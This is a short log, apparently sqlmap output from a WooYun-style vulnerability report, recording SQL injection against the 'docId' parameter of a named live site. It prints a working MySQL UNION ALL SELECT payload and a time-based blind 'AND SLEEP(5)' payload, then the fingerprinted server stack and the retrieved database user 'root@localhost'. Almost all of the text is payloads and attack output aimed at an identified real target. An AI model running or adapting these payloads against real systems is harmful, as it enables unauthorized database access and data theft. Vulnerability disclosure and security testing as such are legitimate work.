 Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: docId=33 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a78
66673a,0x4f7a54734c506d64667a,0x3a6965743a), NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: docId=33 AND SLEEP(5)
---
[16:33:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[16:33:46] [INFO] fetching current user
current user:    'root@localhost'
[16:33:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:33:47] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\SQLMAP~1\Bin\output\www.hnpbcexam.cn'
[*] shutting down at 16:33:47
www.wooyun.org
[root@Hacker~]# Sqlmap